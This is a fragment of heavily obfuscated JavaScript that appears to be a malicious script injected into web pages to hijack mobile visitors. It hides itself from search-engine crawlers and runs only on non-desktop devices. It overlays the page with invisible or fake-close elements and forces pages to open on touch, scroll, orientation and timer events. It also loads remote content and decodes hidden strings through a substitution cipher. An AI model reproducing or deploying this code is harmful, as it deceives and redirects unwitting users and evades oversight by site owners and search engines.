_0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var 